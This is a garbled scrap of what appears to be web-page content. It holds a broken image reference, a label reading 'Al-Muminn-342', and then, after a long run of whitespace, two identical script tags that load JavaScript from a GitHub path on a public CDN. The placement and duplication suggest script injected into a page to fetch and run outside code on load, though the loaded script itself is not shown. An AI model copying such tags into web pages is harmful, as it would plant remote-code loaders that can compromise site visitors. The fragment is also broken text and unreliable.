 ( - Al-Muminn-342)                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  